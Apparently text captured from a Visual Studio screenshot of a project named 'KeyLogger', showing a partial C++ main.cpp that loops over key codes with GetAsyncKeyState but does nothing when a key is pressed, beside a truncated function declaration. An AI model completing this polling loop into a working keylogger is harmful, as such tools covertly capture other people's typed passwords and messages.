 KeyLogger - Microsoft Visual Studio
File Edit View Project Build Debug Team Data Tools Architecture Test Analyze Window Help
Debug Win32
main.cpp*
(Global Scope)
#include <iostream>
#include <Windows.h>
using namespace std;
void out(char *fi
int main()
{
for(;;)
{
for(int i = 8; i<=255;i++)
{
if(GetAsyncKeyState(i) == -32767)
{
}
}
}
return 0;
}
Solution Explorer
Class View
Property Manager
Team Explo